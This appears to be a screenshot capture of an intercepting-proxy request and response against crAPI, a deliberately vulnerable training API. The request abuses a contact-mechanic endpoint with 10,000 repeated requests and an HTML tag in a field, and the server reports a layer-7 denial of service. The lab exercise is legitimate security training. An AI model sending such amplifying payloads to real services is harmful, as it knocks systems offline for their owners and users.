 Send Cancel < > Target: http://crapi.apisec.ai HTTP/1
Request
Pretty Raw Hex \n
1 POST /workshop/api/merchant/contact_mechanic
HTTP/1.1
2 Host: crapi.apisec.ai
3 Content-Length: 224
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://crapi.apisec.ai
10 Referer:
http://crapi.apisec.ai/contact-mechanic?VIN=5TH
RR56GNLL168797
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"mechanic_code":"TRAC_JME",
"problem_details":"<h1>hello</h1>",
"vin":"5THRR56GNLL168797",
"mechanic_api":
"http://crapi.apisec.ai/workshop/api/mecha
nic/receive_report",
"repeat_request_if_failed":true,
"number_of_repeats":10000
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 503 Service Unavailable
2 Server: openresty/1.17.8.2
3 Date: Mon, 12 May 2025 15:12:53 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: POST, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 71
11
12 {
"message":
"Service unavailable. Seems like you cause
d layer 7 DoS :)"
}
Search 0 highlights